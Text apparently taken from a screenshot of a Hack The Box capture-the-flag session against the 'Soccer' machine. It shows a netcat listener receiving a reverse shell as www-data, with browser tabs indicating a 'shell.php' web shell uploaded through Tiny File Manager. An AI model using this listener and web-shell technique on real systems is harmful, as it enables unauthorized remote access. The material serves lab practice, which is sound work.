 File Edit View Search Terminal Help
┌─[✗]─[voldemort@parrot]─[~/Documents/hacking/htb/machines/soccer]
└──╼ $nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.41.78] 35718
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 02:11:17 up  1:07,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Mozilla Firefox
Tiny File Manager
New Tab
http://soccer.htb/tiny/uploads/shell.php